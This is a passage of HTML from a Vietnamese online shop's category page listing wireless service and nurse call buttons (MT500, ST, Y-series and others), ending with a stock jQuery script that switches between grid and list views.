            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2782224-nut-an-goi-y-ta-mt500-3h.html"><img src="https://chuonggoi.com/image/cache/data/calling/MT500-3s-120x120.jpg" title="Nút ấn Gọi y tá  MT500-3H" alt="Nút ấn Gọi y tá  MT500-3H" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2782224-nut-an-goi-y-ta-mt500-3h.html">Nút ấn Gọi y tá  MT500-3H</a></h3></div>
      <div class="description">
	&nbsp;

	
		
			
				
					
						
					
						Thông số kỹ thuật
				
				
					
			..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-5.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2140369-nut-an-goi-phuc-vu-mt500-3.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/mt500-3-120x120.jpg" title="Nút ấn gọi phục vụ MT500-3" alt="Nút ấn gọi phục vụ MT500-3" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2140369-nut-an-goi-phuc-vu-mt500-3.html">Nút ấn gọi phục vụ MT500-3</a></h3></div>
      <div class="description">
	&nbsp;

	
		
			
				
					
						Hiện nay, những cái tên chuông gọi không dây đã không cò..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-5.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2524921-nut-an-goi-phuc-vu-mt500-4.html"><img src="https://chuonggoi.com/image/cache/data/KM/500-5-120x120.JPG" title="Nút ấn gọi phục vụ MT500-4" alt="Nút ấn gọi phục vụ MT500-4" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2524921-nut-an-goi-phuc-vu-mt500-4.html">Nút ấn gọi phục vụ MT500-4</a></h3></div>
      <div class="description">
	Video demo sản phẩm MT500-4

	có 4 nút bấm (call, checkout, cancel, water)

	
		
			
				..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-4.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2696164-nut-an-goi-phuc-vu-mt500-5.html"><img src="https://chuonggoi.com/image/cache/data/secrui/500-5-120x120.JPG" title="Nút ấn gọi phục vụ MT500-5" alt="Nút ấn gọi phục vụ MT500-5" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2696164-nut-an-goi-phuc-vu-mt500-5.html">Nút ấn gọi phục vụ MT500-5</a></h3></div>
      <div class="description">
	Hiện nay, nút ấn gọi MT500-5 đã trở thành nút ấn thông dụng trong các nhà hàng, quán cafe,…Ta dễ ..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-5.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2143296-nut-an-goi-phuc-vu-mt500-6.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/MT500-6-120x120.jpeg" title="Nút ấn gọi phục vụ MT500-6" alt="Nút ấn gọi phục vụ MT500-6" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2143296-nut-an-goi-phuc-vu-mt500-6.html">Nút ấn gọi phục vụ MT500-6</a></h3></div>
      <div class="description">
	
		
			
				
					Thông số kỹ thuật
				
					
						Điện áp làm việc: DC9V (AAA × 6)
			..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-5.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2125764-nut-an-goi-phuc-vu-y-80-y-m.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/3-120x120.jpeg" title="Nút ấn gọi phục vụ Y-80 + Y-M" alt="Nút ấn gọi phục vụ Y-80 + Y-M" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2125764-nut-an-goi-phuc-vu-y-80-y-m.html">Nút ấn gọi phục vụ Y-80 + Y-M</a></h3></div>
      <div class="description">
	Màu sắc: trong
	Chất liệu: arcylic
	1. giúp thiết lập các nút gọi
	2. Có thể giữ menu hoặc adv..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/1527696-nut-nhan-2610b5.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Call Button 2610B5-120x120.jpeg" title="Nút nhấn 2610B5" alt="Nút nhấn 2610B5" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/1527696-nut-nhan-2610b5.html">Nút nhấn 2610B5</a></h3></div>
      <div class="description">
	Model: MMC-2610B5
	Tóm tắt:
	
	đa-key 2610B5 nút gọi không dây có CALL, TRÌNH TỰ, NƯỚC, BILL v..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2624400-khuyen-mai-menu-bang-go.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/3-120x120.jpeg" title="Khuyến mại menu bằng gỗ" alt="Khuyến mại menu bằng gỗ" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2624400-khuyen-mai-menu-bang-go.html">Khuyến mại menu bằng gỗ</a></h3></div>
      <div class="description">
	Khuyến mại&nbsp;đế&nbsp;đặt nút&nbsp;ấn bằng gỗ và miếng tick mầu vàng

	Hình só 7,8 và 9

	c..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/menu-card-1.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/YK500-1F -pk-120x120.jpeg" title="Menu card 1" alt="Menu card 1" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/menu-card-1.html">Menu card 1</a></h3></div>
      <div class="description">
	Menu card 1

	&nbsp;

	

	
		
			Thông tin mang tính chất tham khảo
		
			Liên hệ với c..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2563201-the-trinh-don-mt3.html"><img src="https://chuonggoi.com/image/cache/data/MT/MT3_x-120x120.jpg" title="Thẻ trình đơn MT3" alt="Thẻ trình đơn MT3" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2563201-the-trinh-don-mt3.html">Thẻ trình đơn MT3</a></h3></div>
      <div class="description">
	
		
			
				
			
				&nbsp;
			
				[MT3]&nbsp;&nbsp;&nbsp;Plexiglass thẻ trình đơn
			
..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2656900-nut-nhan-chuong-goi-st-100.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/AM -100-120x120.jpg" title="Nút nhấn chuông gọi ST-100" alt="Nút nhấn chuông gọi ST-100" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2656900-nut-nhan-chuong-goi-st-100.html">Nút nhấn chuông gọi ST-100</a></h3></div>
      <div class="description">
	&nbsp;

	
		
			
				
			
				&nbsp;
			
				[ST-100] Nút&nbsp;ấn gọi phục vụ
			
	..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2663424-nut-nhan-chuong-goi-st-400.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/st-400-120x120.png" title="Nút nhấn chuông gọi  ST-400" alt="Nút nhấn chuông gọi  ST-400" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2663424-nut-nhan-chuong-goi-st-400.html">Nút nhấn chuông gọi  ST-400</a></h3></div>
      <div class="description">
	
		
			
				
					
						&nbsp;
					
						Call the number of buttons
				
			
			
		..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2785561-nút-nhán-st-800.html"><img src="https://chuonggoi.com/image/cache/data/nut an korea/st-800-120x120.jpg" title="Nút nhấn ST-800" alt="Nút nhấn ST-800" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2785561-nút-nhán-st-800.html">Nút nhấn ST-800</a></h3></div>
      <div class="description">
	
		
			
				
			
				&nbsp;
			
				[ST-800] Nút&nbsp;ấn có một nút bấm gọi
			
				&nb..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2134521-nut-an-goi-phuc-vu-dt-200.html"><img src="https://chuonggoi.com/image/cache/data/LM/dt200-120x120.jpg" title="Nút ấn gọi phục vụ DT-200" alt="Nút ấn gọi phục vụ DT-200" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2134521-nut-an-goi-phuc-vu-dt-200.html">Nút ấn gọi phục vụ DT-200</a></h3></div>
      <div class="description">
	
		
			
				
					
						Hệ thống gọi không dây là một loại sản phẩm điện tử cung cấp dịch v..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2137444-nut-an-goi-phuc-vu-mt500-1f.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/mt500-1F-120x120.jpg" title="Nút ấn gọi phục vụ MT500-1F" alt="Nút ấn gọi phục vụ MT500-1F" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2137444-nut-an-goi-phuc-vu-mt500-1f.html">Nút ấn gọi phục vụ MT500-1F</a></h3></div>
      <div class="description">
	
		
			
				
			
				&nbsp;
			
				[MT500-1F (màu đỏ)]&nbsp;&nbsp;&nbsp;1-nút gọi máy tín..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2534464-nut-an-goi-phuc-vu-mt500-1h.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/mt500-1H-120x120.jpg" title="Nút ấn gọi phục vụ MT500-1H" alt="Nút ấn gọi phục vụ MT500-1H" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2534464-nut-an-goi-phuc-vu-mt500-1h.html">Nút ấn gọi phục vụ MT500-1H</a></h3></div>
      <div class="description">
	
		
			
				
					Thông số kỹ thuật
				
					
						Điện áp làm việc: DC12V (23A12V × 1)..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2627641-nut-bao-goi-y-a1-bc.html"><img src="https://chuonggoi.com/image/cache/data/calling/10-120x120.jpg" title="Nút báo gọi Y-A1-BC" alt="Nút báo gọi Y-A1-BC" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2627641-nut-bao-goi-y-a1-bc.html">Nút báo gọi Y-A1-BC</a></h3></div>
      <div class="description">
	Giải thích:
	★Nút&nbsp;"HỦY BỎ": cho y tá để hủy bỏ
	★ xuất hiện hiện đại, không thấm nước
	★ ..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2114116-nut-bao-goi-y-a1-wr.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Y-A1-WR-120x120.jpeg" title="Nút báo gọi Y-A1-WR" alt="Nút báo gọi Y-A1-WR" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2114116-nut-bao-goi-y-a1-wr.html">Nút báo gọi Y-A1-WR</a></h3></div>
      <div class="description">
	giải thích:
	★ nút CALL: cho bệnh nhân để gọi
	★ xuất hiện hiện đại, không thấm nước
	★ được x..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2119936-nut-an-goi-phuc-vu-yy-a3.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Y-A3-120x120.jpeg" title="Nút ấn gọi phục vụ YY-A3" alt="Nút ấn gọi phục vụ YY-A3" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2119936-nut-an-goi-phuc-vu-yy-a3.html">Nút ấn gọi phục vụ YY-A3</a></h3></div>
      <div class="description">
	1.Ba nút: CALL, BILL, CANCEL
	2. Hiện đại xuất hiện, không thấm nước
	3. với xây dựng trong ăng..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2637376-nut-bao-goi-y-b3.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/y-b3-120x120.jpg" title="Nút báo gọi Y-B3" alt="Nút báo gọi Y-B3" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2637376-nut-bao-goi-y-b3.html">Nút báo gọi Y-B3</a></h3></div>
      <div class="description">
	Tính năng:
	
	&nbsp;&nbsp;&nbsp;&nbsp; Ba nút: CALL(gọi), BILL(thanh toán), CANCEL(bỏ qua)
	&n..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2660161-nut-nhan-chuong-goi-st-200.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/AM -200-120x120.jpg" title="Nút nhấn chuông gọi ST-200" alt="Nút nhấn chuông gọi ST-200" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2660161-nut-nhan-chuong-goi-st-200.html">Nút nhấn chuông gọi ST-200</a></h3></div>
      <div class="description">
	
		
			
				
					
						Call the number of buttons
				
			
			
				
					
						1ea..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2752281-nut-nhan-chuong-goi-st-600.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/ST-600-120x120.jpg" title="Nút nhấn chuông gọi ST-600" alt="Nút nhấn chuông gọi ST-600" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2752281-nut-nhan-chuong-goi-st-600.html">Nút nhấn chuông gọi ST-600</a></h3></div>
      <div class="description">
	
		
			
				
			
				&nbsp;
			
				[ST-600] Nút&nbsp;ấn có ba nút bấm gọi
			
				&nbsp..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2755600-nut-nhan-chuong-goi-st-500.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/FY-500-120x120.jpg" title="Nút nhấn chuông gọi ST-500" alt="Nút nhấn chuông gọi ST-500" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2755600-nut-nhan-chuong-goi-st-500.html">Nút nhấn chuông gọi ST-500</a></h3></div>
      <div class="description">
	
		
			
				
			
				&nbsp;
			
				[ST-500] Nút&nbsp;ấn có hai nút bấm gọi
			
				&nbs..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/1525225-nut-nhan-mmc-2610e3.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Nut-nhan-HY-2610E3-300x222-120x120.jpg" title="Nút nhấn MMC-2610E3" alt="Nút nhấn MMC-2610E3" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/1525225-nut-nhan-mmc-2610e3.html">Nút nhấn MMC-2610E3</a></h3></div>
      <div class="description">
	Nút nhấn MMC-2610E3

	
		Mã sản phẩm: MMC-2610E3
	
		Mô tả: Nút nhấn có 3 phím bấm BILL, CAL..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3150625-nut-an-goi-phuc-vu-st-500.html"><img src="https://chuonggoi.com/image/cache/data/chuong-goi-khong-day-st-500-120x120.png" title="Nút ấn gọi phục vụ ST-500" alt="Nút ấn gọi phục vụ ST-500" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/3150625-nut-an-goi-phuc-vu-st-500.html">Nút ấn gọi phục vụ ST-500</a></h3></div>
      <div class="description">
	
		
			
				Nút ấn gọi không dây ST-500 thường được ứng dụng rộng rãi trong các nhà máy, xí ng..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2835856-nut-an-mt-705ft.html"><img src="https://chuonggoi.com/image/cache/data/Linhkman/LM-705FT-120x120.png" title="Nút ấn MT-705FT" alt="Nút ấn MT-705FT" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2835856-nut-an-mt-705ft.html">Nút ấn MT-705FT</a></h3></div>
      <div class="description">
	
		
			
				
					
				
					
			
			
				
					
						[Transmitter]MT-705FT
				
		..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2839225-nut-an-mt-700ft.html"><img src="https://chuonggoi.com/image/cache/data/Linhkman/LM-700FT-120x120.png" title="Nút ấn MT-700FT" alt="Nút ấn MT-700FT" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2839225-nut-an-mt-700ft.html">Nút ấn MT-700FT</a></h3></div>
      <div class="description">
	
		
			
				
					
				
					
			
			
				
					
						[Transmitter]LM-700FT
				
		..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2117025-nut-an-goi-phuc-vu-y-v3.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Y-V3-120x120.jpeg" title="Nút ấn gọi phục vụ Y-V3" alt="Nút ấn gọi phục vụ Y-V3" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2117025-nut-an-goi-phuc-vu-y-v3.html">Nút ấn gọi phục vụ Y-V3</a></h3></div>
      <div class="description">
	1.Three nút: CALL, BILL, CANCEL&nbsp;.Gồm 3&nbsp;màu sắc cho bạn lựa chọn
	2.with được xây dựng ..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2614689-nut-an-goi-phuc-vu-mt600-4.html"><img src="https://chuonggoi.com/image/cache/data/MT/mt600-4-120x120.jpg" title="Nút ấn gọi phục vụ MT600-4" alt="Nút ấn gọi phục vụ MT600-4" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2614689-nut-an-goi-phuc-vu-mt600-4.html">Nút ấn gọi phục vụ MT600-4</a></h3></div>
      <div class="description">
	4 nút gọi: cuộc gọi, hóa đơn; nút, gọi nước

	Tín hiệu Khỏang cách :200-300 trong khu vực mở Ch..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2611456-nut-an-goi-phuc-vu-mt600.html"><img src="https://chuonggoi.com/image/cache/data/MT/mt600-120x120.jpg" title="Nút ấn gọi phục vụ MT600" alt="Nút ấn gọi phục vụ MT600" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2611456-nut-an-goi-phuc-vu-mt600.html">Nút ấn gọi phục vụ MT600</a></h3></div>
      <div class="description">
	3 nút bấm: cuộc gọi, hóa đơn; hủy&nbsp;

	Tín hiệu Khỏang cách :200-300 trong khu vực mở

	Ch..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-3.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2886601-nut-an-goi-phuc-vu-ey200.html">Nút ấn gọi phục vụ EY200</a></h3></div>
      <div class="description">
	
		Thông số kỹ thuật
	
		Kích thước: 59x59x9mm
	
		Màu: Đen, trắng...
	
		Phạm vi hoạt độn..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2149156-nut-an-goi-phuc-vu-mt500-4x.html"><img src="https://chuonggoi.com/image/cache/data/anh nut an trong/MT500-4-120x120.jpg" title="Nút ấn gọi phục vụ MT500-4X" alt="Nút ấn gọi phục vụ MT500-4X" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2149156-nut-an-goi-phuc-vu-mt500-4x.html">Nút ấn gọi phục vụ MT500-4X</a></h3></div>
      <div class="description">
	Thông số kỹ thuật
	
	Làm việc điện áp: DC 6V
	
	Hoạt động gì hiện tại :25-30mA
	
	Chế độ mã..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="rating"><img src="catalog/view/theme/default/image/stars-4.png" /></div>
            <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div  style="margin-right:0;" >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2883204-nut-an-goi-phuc-vu-ey100.html"><img src="https://chuonggoi.com/image/cache/data/easy call/nut an ey 100-120x120.JPG" title="Nút ấn gọi phục vụ EY100" alt="Nút ấn gọi phục vụ EY100" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2883204-nut-an-goi-phuc-vu-ey100.html">Nút ấn gọi phục vụ EY100</a></h3></div>
      <div class="description">
	
		Thông số kỹ thuật
	
		Kích thước: 59x59x9mm
	
		Màu: Đen, trắng...
	
		Phạm vi hoạt độn..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2702736-nut-an-goi-phuc-vu-mt500-3b.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/3bbbb-120x120.jpg" title="Nút ấn gọi phục vụ MT500-3B" alt="Nút ấn gọi phục vụ MT500-3B" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2702736-nut-an-goi-phuc-vu-mt500-3b.html">Nút ấn gọi phục vụ MT500-3B</a></h3></div>
      <div class="description">
	
		
			
				
			
				&nbsp;
			
				[MT500-3b (màu đỏ)]&nbsp;&nbsp;&nbsp;3-nút gọi máy tín..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
        <div >
            <div class="image"><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2879809-nut-an-goi-phuc-vu-fy200.html"><img src="https://chuonggoi.com/image/cache/data/easy call/wp FY-200-120x120.JPG" title="Nút ấn gọi phục vụ FY200" alt="Nút ấn gọi phục vụ FY200" /></a></div>
            <div class="name"><h3><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html/2879809-nut-an-goi-phuc-vu-fy200.html">Nút ấn gọi phục vụ FY200</a></h3></div>
      <div class="description">
	
		Thông số kỹ thuật
	
		Kích thước: 59x59x9mm
	
		Màu: Đen, trắng...
	
		Phạm vi hoạt độn..</div>
            <div class="price">Giá: 
                0 vnđ                      </div>
                  <div class="cart">
        
      </div>
      <div class="wishlist"></div>
      <div class="compare"></div>
    </div>
      </div>
  <div class="pagination"><div class="links"> <b>1</b>  <a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html?page=2">2</a>  <a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html?page=2">&gt;</a> <a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html?page=2">&gt;|</a> </div><div class="results">Hiển thị từ 1 đến 50 trong tổng số 78 (2 trang)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list');
		
		$('.product-list > div').each(function(index, element) {
			html  = '<div class="right">';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
					
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';

						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Hiển thị:</b> Danh sách <b>/</b> <a onclick="display(\'grid\');">Bảng</a>');
		
		$.cookie('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
